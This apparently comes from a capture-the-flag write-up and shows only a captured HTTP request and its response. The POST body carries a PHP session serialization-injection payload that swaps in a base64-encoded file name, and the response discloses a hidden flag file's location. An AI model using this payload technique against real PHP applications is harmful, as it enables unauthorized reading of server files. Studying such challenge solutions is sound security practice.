 Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: 47.108.135.45:20026
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://47.108.135.45:20026/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 04:20:52 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 45
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
$flag = 'flag in /d0g3_fllllllag';
?>